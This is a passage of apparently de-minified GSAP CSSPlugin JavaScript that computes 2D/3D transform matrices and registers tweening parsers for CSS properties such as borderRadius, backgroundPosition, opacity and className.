                                    if (skewY && (skewX += skewY, angle += skewY), !((1 !== v && 0 !== v || "auto" !== force3D || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && force3D || z || perspective || rotationY || rotationX || 1 !== sz) || _useSVGTransformAttr && isSVG || !_supports3D) angle || skewX || isSVG ? (angle *= _DEG2RAD, skew = skewX * _DEG2RAD, rnd = 1e5, a11 = Math.cos(angle) * sx, a21 = Math.sin(angle) * sx, a12 = Math.sin(angle - skew) * -sy, a22 = Math.cos(angle - skew) * sy, skew && "simple" === t.skewType && (t1 = Math.tan(skew - skewY * _DEG2RAD), a12 *= t1 = Math.sqrt(1 + t1 * t1), a22 *= t1, skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1)), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset, _useSVGTransformAttr && (t.xPercent || t.yPercent) && (min = this.t.getBBox(), x += .01 * t.xPercent * min.width, y += .01 * t.yPercent * min.height), x < (min = 1e-6) && x > -min && (x = 0), y < min && y > -min && (y = 0)), transform = (a11 * rnd | 0) / rnd + "," + (a21 * rnd | 0) / rnd + "," + (a12 * rnd | 0) / rnd + "," + (a22 * rnd | 0) / rnd + "," + x + "," + y + ")", isSVG && _useSVGTransformAttr ? this.t.setAttribute("transform", "matrix(" + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + transform) : style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix(" : "matrix(") + sx + ",0,0," + sy + "," + x + "," + y + ")";
                                    else {
                                        if (_isFirefox && (sx < (min = 1e-4) && sx > -min && (sx = sz = 2e-5), sy < min && sy > -min && (sy = sz = 2e-5), !perspective || t.z || t.rotationX || t.rotationY || (perspective = 0)), angle || skewX) angle *= _DEG2RAD, cos = a11 = Math.cos(angle), sin = a21 = Math.sin(angle), skewX && (angle -= skewX * _DEG2RAD, cos = Math.cos(angle), sin = Math.sin(angle), "simple" === t.skewType && (t1 = Math.tan((skewX - skewY) * _DEG2RAD), cos *= t1 = Math.sqrt(1 + t1 * t1), sin *= t1, t.skewY && (t1 = Math.tan(skewY * _DEG2RAD), a11 *= t1 = Math.sqrt(1 + t1 * t1), a21 *= t1))), a12 = -sin, a22 = cos;
                                        else {
                                            if (!(rotationY || rotationX || 1 !== sz || perspective || isSVG)) return void(style[_transformProp] = (t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) translate3d(" : "translate3d(") + x + "px," + y + "px," + z + "px)" + (1 !== sx || 1 !== sy ? " scale(" + sx + "," + sy + ")" : ""));
                                            a11 = a22 = 1, a12 = a21 = 0
                                        }
                                        a33 = 1, a13 = a23 = a31 = a32 = a41 = a42 = 0, a43 = perspective ? -1 / perspective : 0, zOrigin = t.zOrigin, min = 1e-6, ",", "0", (angle = rotationY * _DEG2RAD) && (cos = Math.cos(angle), a31 = -(sin = Math.sin(angle)), a41 = a43 * -sin, a13 = a11 * sin, a23 = a21 * sin, a33 = cos, a43 *= cos, a11 *= cos, a21 *= cos), (angle = rotationX * _DEG2RAD) && (t1 = a12 * (cos = Math.cos(angle)) + a13 * (sin = Math.sin(angle)), t2 = a22 * cos + a23 * sin, a32 = a33 * sin, a42 = a43 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 *= cos, a43 *= cos, a12 = t1, a22 = t2), 1 !== sz && (a13 *= sz, a23 *= sz, a33 *= sz, a43 *= sz), 1 !== sy && (a12 *= sy, a22 *= sy, a32 *= sy, a42 *= sy), 1 !== sx && (a11 *= sx, a21 *= sx, a31 *= sx, a41 *= sx), (zOrigin || isSVG) && (zOrigin && (x += a13 * -zOrigin, y += a23 * -zOrigin, z += a33 * -zOrigin + zOrigin), isSVG && (x += t.xOrigin - (t.xOrigin * a11 + t.yOrigin * a12) + t.xOffset, y += t.yOrigin - (t.xOrigin * a21 + t.yOrigin * a22) + t.yOffset), x < min && x > -min && (x = "0"), y < min && y > -min && (y = "0"), z < min && z > -min && (z = 0)), transform = t.xPercent || t.yPercent ? "translate(" + t.xPercent + "%," + t.yPercent + "%) matrix3d(" : "matrix3d(", transform += (a11 < min && a11 > -min ? "0" : a11) + "," + (a21 < min && a21 > -min ? "0" : a21) + "," + (a31 < min && a31 > -min ? "0" : a31), transform += "," + (a41 < min && a41 > -min ? "0" : a41) + "," + (a12 < min && a12 > -min ? "0" : a12) + "," + (a22 < min && a22 > -min ? "0" : a22), rotationX || rotationY || 1 !== sz ? (transform += "," + (a32 < min && a32 > -min ? "0" : a32) + "," + (a42 < min && a42 > -min ? "0" : a42) + "," + (a13 < min && a13 > -min ? "0" : a13), transform += "," + (a23 < min && a23 > -min ? "0" : a23) + "," + (a33 < min && a33 > -min ? "0" : a33) + "," + (a43 < min && a43 > -min ? "0" : a43) + ",") : transform += ",0,0,0,0,1,0,", transform += x + "," + y + "," + z + "," + (perspective ? 1 + -z / perspective : 1) + ")", style[_transformProp] = transform
                                    }
                                };
                            (p = Transform.prototype).x = p.y = p.z = p.skewX = p.skewY = p.rotation = p.rotationX = p.rotationY = p.zOrigin = p.xPercent = p.yPercent = p.xOffset = p.yOffset = 0, p.scaleX = p.scaleY = p.scaleZ = 1, _registerComplexSpecialProp("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                                parser: function(t, e, parsingProp, cssp, pt, plugin, vars) {
                                    if (cssp._lastParsedTransform === vars) return pt;
                                    cssp._lastParsedTransform = vars;
                                    var swapFunc, scaleFunc = vars.scale && "function" == typeof vars.scale ? vars.scale : 0;
                                    "function" == typeof vars[parsingProp] && (swapFunc = vars[parsingProp], vars[parsingProp] = e), scaleFunc && (vars.scale = scaleFunc(_index, t));
                                    var m2, copy, has3D, hasChange, dr, x, y, matrix, p, originalGSTransform = t._gsTransform,
                                        style = t.style,
                                        i = _transformProps.length,
                                        v = vars,
                                        endRotations = {},
                                        m1 = _getTransform(t, _cs, !0, v.parseTransform),
                                        orig = v.transform && ("function" == typeof v.transform ? v.transform(_index, _target) : v.transform);
                                    if (cssp._transform = m1, orig && "string" == typeof orig && _transformProp)(copy = _tempDiv.style)[_transformProp] = orig, copy.display = "block", copy.position = "absolute", _doc.body.appendChild(_tempDiv), m2 = _getTransform(_tempDiv, null, !1), m1.svg && (x = m1.xOrigin, y = m1.yOrigin, m2.x -= m1.xOffset, m2.y -= m1.yOffset, (v.transformOrigin || v.svgOrigin) && (orig = {}, _parseSVGOrigin(t, _parsePosition(v.transformOrigin), orig, v.svgOrigin, v.smoothOrigin, !0), x = orig.xOrigin, y = orig.yOrigin, m2.x -= orig.xOffset - m1.xOffset, m2.y -= orig.yOffset - m1.yOffset), (x || y) && (matrix = _getMatrix(_tempDiv, !0), m2.x -= x - (x * matrix[0] + y * matrix[2]), m2.y -= y - (x * matrix[1] + y * matrix[3]))), _doc.body.removeChild(_tempDiv), m2.perspective || (m2.perspective = m1.perspective), null != v.xPercent && (m2.xPercent = _parseVal(v.xPercent, m1.xPercent)), null != v.yPercent && (m2.yPercent = _parseVal(v.yPercent, m1.yPercent));
                                    else if ("object" == typeof v) {
                                        if (m2 = {
                                                scaleX: _parseVal(null != v.scaleX ? v.scaleX : v.scale, m1.scaleX),
                                                scaleY: _parseVal(null != v.scaleY ? v.scaleY : v.scale, m1.scaleY),
                                                scaleZ: _parseVal(v.scaleZ, m1.scaleZ),
                                                x: _parseVal(v.x, m1.x),
                                                y: _parseVal(v.y, m1.y),
                                                z: _parseVal(v.z, m1.z),
                                                xPercent: _parseVal(v.xPercent, m1.xPercent),
                                                yPercent: _parseVal(v.yPercent, m1.yPercent),
                                                perspective: _parseVal(v.transformPerspective, m1.perspective)
                                            }, null != (dr = v.directionalRotation))
                                            if ("object" == typeof dr)
                                                for (copy in dr) v[copy] = dr[copy];
                                            else v.rotation = dr;
                                        "string" == typeof v.x && -1 !== v.x.indexOf("%") && (m2.x = 0, m2.xPercent = _parseVal(v.x, m1.xPercent)), "string" == typeof v.y && -1 !== v.y.indexOf("%") && (m2.y = 0, m2.yPercent = _parseVal(v.y, m1.yPercent)), m2.rotation = _parseAngle("rotation" in v ? v.rotation : "shortRotation" in v ? v.shortRotation + "_short" : "rotationZ" in v ? v.rotationZ : m1.rotation, m1.rotation, "rotation", endRotations), _supports3D && (m2.rotationX = _parseAngle("rotationX" in v ? v.rotationX : "shortRotationX" in v ? v.shortRotationX + "_short" : m1.rotationX || 0, m1.rotationX, "rotationX", endRotations), m2.rotationY = _parseAngle("rotationY" in v ? v.rotationY : "shortRotationY" in v ? v.shortRotationY + "_short" : m1.rotationY || 0, m1.rotationY, "rotationY", endRotations)), m2.skewX = _parseAngle(v.skewX, m1.skewX), m2.skewY = _parseAngle(v.skewY, m1.skewY)
                                    }
                                    for (_supports3D && null != v.force3D && (m1.force3D = v.force3D, hasChange = !0), m1.skewType = v.skewType || m1.skewType || CSSPlugin.defaultSkewType, (has3D = m1.force3D || m1.z || m1.rotationX || m1.rotationY || m2.z || m2.rotationX || m2.rotationY || m2.perspective) || null == v.scale || (m2.scaleZ = 1); --i > -1;)((orig = m2[p = _transformProps[i]] - m1[p]) > 1e-6 || orig < -1e-6 || null != v[p] || null != _forcePT[p]) && (hasChange = !0, pt = new CSSPropTween(m1, p, m1[p], orig, pt), p in endRotations && (pt.e = endRotations[p]), pt.xs0 = 0, pt.plugin = plugin, cssp._overwriteProps.push(pt.n));
                                    return orig = v.transformOrigin, m1.svg && (orig || v.svgOrigin) && (x = m1.xOffset, y = m1.yOffset, _parseSVGOrigin(t, _parsePosition(orig), m2, v.svgOrigin, v.smoothOrigin), pt = _addNonTweeningNumericPT(m1, "xOrigin", (originalGSTransform ? m1 : m2).xOrigin, m2.xOrigin, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOrigin", (originalGSTransform ? m1 : m2).yOrigin, m2.yOrigin, pt, "transformOrigin"), x === m1.xOffset && y === m1.yOffset || (pt = _addNonTweeningNumericPT(m1, "xOffset", originalGSTransform ? x : m1.xOffset, m1.xOffset, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOffset", originalGSTransform ? y : m1.yOffset, m1.yOffset, pt, "transformOrigin")), orig = "0px 0px"), (orig || _supports3D && has3D && m1.zOrigin) && (_transformProp ? (hasChange = !0, p = _transformOriginProp, orig = (orig || _getStyle(t, p, _cs, !1, "50% 50%")) + "", (pt = new CSSPropTween(style, p, 0, 0, pt, -1, "transformOrigin")).b = style[p], pt.plugin = plugin, _supports3D ? (copy = m1.zOrigin, orig = orig.split(" "), m1.zOrigin = (orig.length > 2 && (0 === copy || "0px" !== orig[2]) ? parseFloat(orig[2]) : copy) || 0, pt.xs0 = pt.e = orig[0] + " " + (orig[1] || "50%") + " 0px", (pt = new CSSPropTween(m1, "zOrigin", 0, 0, pt, -1, pt.n)).b = copy, pt.xs0 = pt.e = m1.zOrigin) : pt.xs0 = pt.e = orig) : _parsePosition(orig + "", m1)), hasChange && (cssp._transformType = m1.svg && _useSVGTransformAttr || !has3D && 3 !== this._transformType ? 2 : 3), swapFunc && (vars[parsingProp] = swapFunc), scaleFunc && (vars.scale = scaleFunc), pt
                                },
                                prefix: !0
                            }), _registerComplexSpecialProp("boxShadow", {
                                defaultValue: "0px 0px 0px 0px #999",
                                prefix: !0,
                                color: !0,
                                multi: !0,
                                keyword: "inset"
                            }), _registerComplexSpecialProp("borderRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    e = this.format(e);
                                    var ea1, i, es2, bs2, bs, es, bn, en, w, h, esfx, bsfx, rel, hn, vn, em,
                                        props = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
                                        style = t.style;
                                    for (w = parseFloat(t.offsetWidth), h = parseFloat(t.offsetHeight), ea1 = e.split(" "), i = 0; i < props.length; i++) this.p.indexOf("border") && (props[i] = _checkPropPrefix(props[i])), -1 !== (bs = bs2 = _getStyle(t, props[i], _cs, !1, "0px")).indexOf(" ") && (bs2 = bs.split(" "), bs = bs2[0], bs2 = bs2[1]), es = es2 = ea1[i], bn = parseFloat(bs), bsfx = bs.substr((bn + "").length), (rel = "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.substr((en + "").length - (en < 0 ? 1 : 0)) || "") : (en = parseFloat(es), esfx = es.substr((en + "").length)), "" === esfx && (esfx = _suffixMap[p] || bsfx), esfx !== bsfx && (hn = _convertToPixels(t, "borderLeft", bn, bsfx), vn = _convertToPixels(t, "borderTop", bn, bsfx), "%" === esfx ? (bs = hn / w * 100 + "%", bs2 = vn / h * 100 + "%") : "em" === esfx ? (bs = hn / (em = _convertToPixels(t, "borderLeft", 1, "em")) + "em", bs2 = vn / em + "em") : (bs = hn + "px", bs2 = vn + "px"), rel && (es = parseFloat(bs) + en + esfx, es2 = parseFloat(bs2) + en + esfx)), pt = _parseComplex(style, props[i], bs + " " + bs2, es + " " + es2, !1, "0px", pt);
                                    return pt
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px 0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    return _parseComplex(t.style, p, this.format(_getStyle(t, p, _cs, !1, "0px 0px")), this.format(e), !1, "0px", pt)
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("backgroundPosition", {
                                defaultValue: "0 0",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var ba, ea, i, pct, overlap, src, bp = "background-position",
                                        cs = _cs || _getComputedStyle(t, null),
                                        bs = this.format((cs ? _ieVers ? cs.getPropertyValue(bp + "-x") + " " + cs.getPropertyValue(bp + "-y") : cs.getPropertyValue(bp) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
                                        es = this.format(e);
                                    if (-1 !== bs.indexOf("%") != (-1 !== es.indexOf("%")) && es.split(",").length < 2 && (src = _getStyle(t, "backgroundImage").replace(_urlExp, "")) && "none" !== src) {
                                        for (ba = bs.split(" "), ea = es.split(" "), _tempImg.setAttribute("src", src), i = 2; --i > -1;)(pct = -1 !== (bs = ba[i]).indexOf("%")) !== (-1 !== ea[i].indexOf("%")) && (overlap = 0 === i ? t.offsetWidth - _tempImg.width : t.offsetHeight - _tempImg.height, ba[i] = pct ? parseFloat(bs) / 100 * overlap + "px" : parseFloat(bs) / overlap * 100 + "%");
                                        bs = ba.join(" ")
                                    }
                                    return this.parseComplex(t.style, bs, es, pt, plugin)
                                },
                                formatter: _parsePosition
                            }), _registerComplexSpecialProp("backgroundSize", {
                                defaultValue: "0 0",
                                formatter: function(v) {
                                    return _parsePosition(-1 === (v += "").indexOf(" ") ? v + " " + v : v)
                                }
                            }), _registerComplexSpecialProp("perspective", {
                                defaultValue: "0px",
                                prefix: !0
                            }), _registerComplexSpecialProp("perspectiveOrigin", {
                                defaultValue: "50% 50%",
                                prefix: !0
                            }), _registerComplexSpecialProp("transformStyle", {
                                prefix: !0
                            }), _registerComplexSpecialProp("backfaceVisibility", {
                                prefix: !0
                            }), _registerComplexSpecialProp("userSelect", {
                                prefix: !0
                            }), _registerComplexSpecialProp("margin", {
                                parser: _getEdgeParser("marginTop,marginRight,marginBottom,marginLeft")
                            }), _registerComplexSpecialProp("padding", {
                                parser: _getEdgeParser("paddingTop,paddingRight,paddingBottom,paddingLeft")
                            }), _registerComplexSpecialProp("clip", {
                                defaultValue: "rect(0px,0px,0px,0px)",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b, cs, delim;
                                    return _ieVers < 9 ? (cs = t.currentStyle, delim = _ieVers < 8 ? " " : ",", b = "rect(" + cs.clipTop + delim + cs.clipRight + delim + cs.clipBottom + delim + cs.clipLeft + ")", e = this.format(e).split(",").join(delim)) : (b = this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, b, e, pt, plugin)
                                }
                            }), _registerComplexSpecialProp("textShadow", {
                                defaultValue: "0px 0px 0px #999",
                                color: !0,
                                multi: !0
                            }), _registerComplexSpecialProp("autoRound,strictUnits", {
                                parser: function(t, e, p, cssp, pt) {
                                    return pt
                                }
                            }), _registerComplexSpecialProp("border", {
                                defaultValue: "0px solid #000",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var bw = _getStyle(t, "borderTopWidth", _cs, !1, "0px"),
                                        end = this.format(e).split(" "),
                                        esfx = end[0].replace(_suffixExp, "");
                                    return "px" !== esfx && (bw = parseFloat(bw) / _convertToPixels(t, "borderTopWidth", 1, esfx) + esfx), this.parseComplex(t.style, this.format(bw + " " + _getStyle(t, "borderTopStyle", _cs, !1, "solid") + " " + _getStyle(t, "borderTopColor", _cs, !1, "#000")), end.join(" "), pt, plugin)
                                },
                                color: !0,
                                formatter: function(v) {
                                    var a = v.split(" ");
                                    return a[0] + " " + (a[1] || "solid") + " " + (v.match(_colorExp) || ["#000"])[0]
                                }
                            }), _registerComplexSpecialProp("borderWidth", {
                                parser: _getEdgeParser("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
                            }), _registerComplexSpecialProp("float,cssFloat,styleFloat", {
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var s = t.style,
                                        prop = "cssFloat" in s ? "cssFloat" : "styleFloat";
                                    return new CSSPropTween(s, prop, 0, 0, pt, -1, p, !1, 0, s[prop], e)
                                }
                            });
                            var _setIEOpacityRatio = function(v) {
                                var skip, t = this.t,
                                    filters = t.filter || _getStyle(this.data, "filter") || "",
                                    val = this.s + this.c * v | 0;
                                100 === val && (-1 === filters.indexOf("atrix(") && -1 === filters.indexOf("radient(") && -1 === filters.indexOf("oader(") ? (t.removeAttribute("filter"), skip = !_getStyle(this.data, "filter")) : (t.filter = filters.replace(_alphaFilterExp, ""), skip = !0)), skip || (this.xn1 && (t.filter = filters = filters || "alpha(opacity=" + val + ")"), -1 === filters.indexOf("pacity") ? 0 === val && this.xn1 || (t.filter = filters + " alpha(opacity=" + val + ")") : t.filter = filters.replace(_opacityExp, "opacity=" + val))
                            };
                            _registerComplexSpecialProp("opacity,alpha,autoAlpha", {
                                defaultValue: "1",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b = parseFloat(_getStyle(t, "opacity", _cs, !1, "1")),
                                        style = t.style,
                                        isAutoAlpha = "autoAlpha" === p;
                                    return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + b), isAutoAlpha && 1 === b && "hidden" === _getStyle(t, "visibility", _cs) && 0 !== e && (b = 0), _supportsOpacity ? pt = new CSSPropTween(style, "opacity", b, e - b, pt) : ((pt = new CSSPropTween(style, "opacity", 100 * b, 100 * (e - b), pt)).xn1 = isAutoAlpha ? 1 : 0, style.zoom = 1, pt.type = 2, pt.b = "alpha(opacity=" + pt.s + ")", pt.e = "alpha(opacity=" + (pt.s + pt.c) + ")", pt.data = t, pt.plugin = plugin, pt.setRatio = _setIEOpacityRatio), isAutoAlpha && ((pt = new CSSPropTween(style, "visibility", 0, 0, pt, -1, null, !1, 0, 0 !== b ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", cssp._overwriteProps.push(pt.n), cssp._overwriteProps.push(p)), pt
                                }
                            });
                            var _removeProp = function(s, p) {
                                    p && (s.removeProperty ? ("ms" !== p.substr(0, 2) && "webkit" !== p.substr(0, 6) || (p = "-" + p), s.removeProperty(p.replace(_capsExp, "-$1").toLowerCase())) : s.removeAttribute(p))
                                },
                                _setClassNameRatio = function(v) {
                                    if (this.t._gsClassPT = this, 1 === v || 0 === v) {
                                        this.t.setAttribute("class", 0 === v ? this.b : this.e);
                                        for (var mpt = this.data, s = this.t.style; mpt;) mpt.v ? s[mpt.p] = mpt.v : _removeProp(s, mpt.p), mpt = mpt._next;
                                        1 === v && this.t._gsClassPT === this && (this.t._gsClassPT = null)
                                    } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
                                };
                            _registerComplexSpecialProp("className", {
                                parser: function(t, e, p, cssp, pt, plugin, vars) {
                                    var difData, bs, cnpt, cnptLookup, mpt, b = t.getAttribute("class") || "",
                                        cssText = t.style.cssText;
                                    if ((pt = cssp._classNamePT = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClassNameRatio, pt.pr = -11, _hasPriority = !0, pt.b = b, bs = _getAllStyles(t, _cs), cnpt = t._gsClassPT) {
                                        for (cnptLookup = {}, mpt = cnpt.data; mpt;) cnptLookup[mpt.p] = 1, mpt = mpt._next;
                                        cnpt.setRatio(1)
                                    }
                                    return t._gsClassPT = pt, pt.e = "=" !== e.charAt(1) ? e : b.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", pt.e), difData = _cssDif(t, bs, _getAllStyles(t), vars, cnptLookup), t.setAttribute("class", b), pt.data = difData.firstMPT, t.style.cssText = cssText, pt = pt.xfirst = cssp.parse(t, difData.difs, pt, plugin)
                                }
                            });
                            var _setClearPropsRatio = function(v) {
                                if ((1 === v || 0 === v) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
                                    var a, p, i, clearTransform, transform, s = this.t.style,
                                        transformParse = _specialProps.transform.parse;
                                    if ("all" === this.e) s.cssText = "", clearTransform = !0;
                                    else
                                        for (i = (a = this.e.split(" ").join("").split(",")).length; --i > -1;) p = a[i], _specialProps[p] && (_specialProps[p].parse === transformParse ? clearTransform = !0 : p = "transformOrigin" === p ? _transformOriginProp : _specialProps[p].p), _removeProp(s, p);
                                    clearTransform && (_removeProp(s, _transformProp), (transform = this.t._gsTransform) && (transform.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
                                }
                            };
                            for (_registerComplexSpecialProp("clearProps", {
                                    parser: function(t, e, p, cssp, pt) {
                                        return (pt = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClearPropsRatio, pt.e = e, pt.pr = -10, pt.data = cssp._tween, _hasPriority = !0, pt
                                    }
                                }), p = "bezier,throwProps,physicsProps,physics2D".split(","), i = p.length; i--;) _registerPluginProp(p[i]);
                            (p = CSSPlugin.prototype)._firstPT = p._lastParsedTransform = p._transform = null, p._onInitTween = function(target, vars, tween, index) {
                                if (!target.nodeType) return !1;
                                this._target = _target = target, this._tween = tween, this._vars = vars, _index = index, _autoRound = vars.autoRound, _hasPriority = !1, _suffixMap = vars.suffixMap || CSSPlugin.suffixMap, _cs = _getComputedStyle(target, ""), _overwriteProps = this._overwriteProps;
                                var v, pt, pt2, first, last, next, zIndex, tpt, threeD, style = target.style;
                                if (_reqSafariFix && "" === style.zIndex && ("auto" !== (v = _getStyle(target, "zIndex", _cs)) && "" !== v || this._addLazySet(style, "zIndex", 0)), "string" == typeof vars && (first = style.cssText, v = _getAllStyles(target, _cs), style.cssText = first + ";" + vars, v = _cssDif(target, v, _getAllStyles(target)).difs, !_supportsOpacity && _opacityValExp.test(vars) && (v.opacity = parseFloat(RegExp.$1)), vars = v, style.cssText = first), vars.className ? this._firstPT = pt = _specialProps.className.parse(target, vars.className, "className", this, null, null, vars) : this._firstPT = pt = this.parse(target, vars, null), this._transformType) {
                                    for (threeD = 3 === this._transformType, _transformProp ? _isSafari && (_reqSafariFix = !0, "" === style.zIndex && ("auto" !== (zIndex = _getStyle(target, "zIndex", _cs)) && "" !== zIndex || this._addLazySet(style, "zIndex", 0)), _isSafariLT6 && this._addLazySet(style, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (threeD ? "visible" : "hidden"))) : style.zoom = 1, pt2 = pt; pt2 && pt2._next;) pt2 = pt2._next;
                                    tpt = new CSSPropTween(target, "transform", 0, 0, null, 2), this._linkCSSP(tpt, null, pt2), tpt.setRatio = _transformProp ? _setTransformRatio : _setIETransformRatio, tpt.data = this._transform || _getTransform(target, _cs, !0), tpt.tween = tween, tpt.pr = -1, _overwriteProps.pop()
                                }
                                if (_hasPriority) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    this._firstPT = first
                                }
                                return !0
                            }, p.parse = function(target, vars, pt, plugin) {
                                var p, sp, bn, en, bs, es, bsfx, esfx, isStr, rel, style = target.style;
                                for (p in vars) "function" == typeof(es = vars[p]) && (es = es(_index, _target)), (sp = _specialProps[p]) ? pt = sp.parse(target, es, p, this, pt, plugin, vars) : (bs = _getStyle(target, p, _cs) + "", isStr = "string" == typeof es, "color" === p || "fill" === p || "stroke" === p || -1 !== p.indexOf("Color") || isStr && _rgbhslExp.test(es) ? (isStr || (es = ((es = _parseColor(es)).length > 3 ? "rgba(" : "rgb(") + es.join(",") + ")"), pt = _parseComplex(style, p, bs, es, !0, "transparent", pt, 0, plugin)) : isStr && _complexExp.test(es) ? pt = _parseComplex(style, p, bs, es, !0, null, pt, 0, plugin) : (bsfx = (bn = parseFloat(bs)) || 0 === bn ? bs.substr((bn + "").length) : "", "" !== bs && "auto" !== bs || ("width" === p || "height" === p ? (bn = _getDimension(target, p, _cs), bsfx = "px") : "left" === p || "top" === p ? (bn = _calculateOffset(target, p, _cs), bsfx = "px") : (bn = "opacity" !== p ? 0 : 1, bsfx = "")), (rel = isStr && "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.replace(_suffixExp, "")) : (en = parseFloat(es), esfx = isStr ? es.replace(_suffixExp, "") : ""), "" === esfx && (esfx = p in _suffixMap ? _suffixMap[p] : bsfx), es = en || 0 === en ? (rel ? en + bn : en) + esfx : vars[p], bsfx !== esfx && "" !== esfx && (en || 0 === en) && bn && (bn = _convertToPixels(target, p, bn, bsfx), "%" === esfx ? (bn /= _convertToPixels(target, p, 100, "%") / 100, !0 !== vars.strictUnits && (bs = bn + "%")) : "em" === esfx || "rem" === esfx || "vw" === esfx || "vh" === esfx ? bn /= _convertToPixels(target, p, 1, esfx) : "px" !== esfx && (en = _convertToPixels(target, p, en, esfx), esfx = "px"), rel && (en || 0 === en) && (es = en + bn + esfx)), rel && (en += bn), !bn && 0 !== bn || !en && 0 !== en ? void 0 !== style[p] && (es || es + "" != "NaN" && null != es) ? (pt = new CSSPropTween(style, p, en || bn || 0, 0, pt, -1, p, !1, 0, bs, es)).xs0 = "none" !== es || "display" !== p && -1 === p.indexOf("Style") ? es : bs : _log("invalid " + p + " tween value: " + vars[p]) : (pt = new CSSPropTween(style, p, bn, en - bn, pt, 0, p, !1 !== _autoRound && ("px" === esfx || "zIndex" === p), 0, bs, es)).xs0 = esfx)), plugin && pt && !pt.plugin && (pt.plugin = plugin);
                                return pt
                            }, p.setRatio = function(v) {
                                var val, str, i, pt = this._firstPT;
                                if (1 !== v || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
                                    if (v || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime)
                                        for (; pt;) {
                                            if (val = pt.c * v + pt.s, pt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), pt.type)
                                                if (1 === pt.type)
                                                    if (2 === (i = pt.l)) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2;
                                                    else if (3 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3;
                                            else if (4 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4;
                                            else if (5 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4 + pt.xn4 + pt.xs5;
                                            else {
                                                for (str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                pt.t[pt.p] = str
                                            } else - 1 === pt.type ? pt.t[pt.p] = pt.xs0 : pt.setRatio && pt.setRatio(v);
                                            else pt.t[pt.p] = val + pt.xs0;
                                            pt = pt._next
                                        } else
                                            for (; pt;) 2 !== pt.type ? pt.t[pt.p] = pt.b : pt.setRatio(v), pt = pt._next;
                                    else
                                        for (; pt;) {
                                            if (2 !== pt.type)
                                                if (pt.r && -1 !== pt.type)
                                                    if (val = Math.round(pt.s + pt.c), pt.type) {
                                                        if (1 === pt.type) {
                                                            for (i = pt.l, str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                            pt.t[pt.p] = str
                                                        }
                                                    } else pt.t[pt.p] = val + pt.xs0;
                                            else pt.t[pt.p] = pt.e;
                                            else pt.setRatio(v);
